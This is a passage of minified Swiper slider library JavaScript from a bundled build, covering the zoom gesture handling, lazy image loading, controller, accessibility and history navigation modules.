t=this.support,i=this.params.zoom,a=this.zoom,n=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,n.scaleStart=o.getDistanceBetweenTouches(e)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,r.scaleMove=o.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=r.scaleMove/r.scaleStart*a.currentScale,a.scale>r.maxRatio&&(a.scale=r.maxRatio-1+Math.pow(a.scale-r.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,r=this.zoom,n=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,n.maxRatio),a.minRatio),n.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,r=i.image;a.$imageEl&&0!==a.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(n.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(n.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var s=a.width*t.scale,o=a.height*t.scale;if(!(s<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-s/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=a.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=a.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(a.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(a.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(a.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(a.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=a.touchesCurrent.x,r.prevPositionY=a.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,n=300,s=a.x*r,o=i.currentX+s,l=a.y*n,u=i.currentY+l;0!==a.x&&(r=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(n=Math.abs((u-i.currentY)/a.y));var c=Math.max(r,n);i.currentX=o,i.currentY=u;var d=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,s,o,l,u,c,d,h,p,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,C=this.params.zoom,w=y.gesture,E=y.image;(w.$slideEl||(e&&e.target&&(w.$slideEl=Object(r.a)(e.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+C.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+C.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||C.maxRatio,e?(g=w.$slideEl[0].offsetWidth,D=w.$slideEl[0].offsetHeight,n=w.$slideEl.offset().left+b.scrollX+g/2-t,s=w.$slideEl.offset().top+b.scrollY+D/2-i,u=w.$imageEl[0].offsetWidth,c=w.$imageEl[0].offsetHeight,d=u*y.scale,h=c*y.scale,v=-(p=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-h/2,0)),(o=n*y.scale)<p&&(o=p),o>v&&(o=v),(l=s*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(n.a)(e,{zoom:s({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,r)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var n=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),s=n.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!n.hasClass(a.elementClass)||n.hasClass(a.loadedClass)||n.hasClass(a.loadingClass)||s.push(n[0]),0!==s.length&&s.each((function(e){var s=Object(r.a)(e);s.addClass(a.loadingClass);var o=s.attr("data-background"),l=s.attr("data-src"),u=s.attr("data-srcset"),c=s.attr("data-sizes"),d=s.parent("picture");i.loadImage(s[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(s.css("background-image",'url("'+o+'")'),s.removeAttr("data-background")):(u&&(s.attr("srcset",u),s.removeAttr("data-srcset")),c&&(s.attr("sizes",c),s.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(r.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(s.attr("src",l),s.removeAttr("data-src"))),s.addClass(a.loadedClass).removeClass(a.loadingClass),n.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",n[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],s[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,n=e.activeIndex,s=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(s){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return s?Object(r.a)(e).attr("data-swiper-slide-index"):Object(r.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=s?Object(r.a)(t).attr("data-swiper-slide-index"):Object(r.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=n;d<n+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(n);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(n+p+Math.max(h,p),a.length),v=Math.max(n-Math.max(p,h),0),m=n+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<n;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(r.a)(this.params.lazy.scrollingElement):Object(r.a)(e),i=t[0]===e,n=i?e.innerWidth:t[0].offsetWidth,s=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=n&&d[1]>=0&&d[1]<=s){if(0===d[0]&&0===d[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(n.a)(this,{lazy:s({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,r=t.watchSlidesVisibility,n=t.watchSlidesProgress,s=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(r||n)&&(s||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={LinearSpline:function(e,t){var i,a,r,n,s,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[r=i+a>>1]<=t?a=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=o(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new n.LinearSpline(this.slidesGrid,e.slidesGrid):new n.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,r=this,n=r.controller.control,s=r.constructor;function o(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),a=-r.controller.spline.interpolate(-t)),a&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),a=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(n))for(var l=0;l<n.length;l+=1)n[l]!==t&&n[l]instanceof s&&o(n[l]);else n instanceof s&&t!==n&&o(n)},setTransition:function(e,t){var i,r=this,n=r.constructor,s=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){s&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==t&&s[i]instanceof n&&o(s[i]);else s instanceof n&&t!==s&&o(s)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:r({control:this.params.controller.control},n)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(r.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var r=Object(a.a)(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var n=e.$wrapperEl,s=n.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(n,s),e.a11y.addElLive(n,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,r){var n=Object(a.a)(i),s=e.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):r,o=t.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(n,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,s)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,s)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(r.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(r.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(r.a)(this,{a11y:n({},s,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=s.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=s.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var r;r=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(t),o=s.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else r.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,r=this.slides.length;a<r;a+=1){var n=this.slides.eq(a);if(s.slugify(n.attr("data-history"))===t&&!n.hasClass(this.params.slideDuplicateClass)){var o=n.index();this.slideTo(o,e,i)}}else 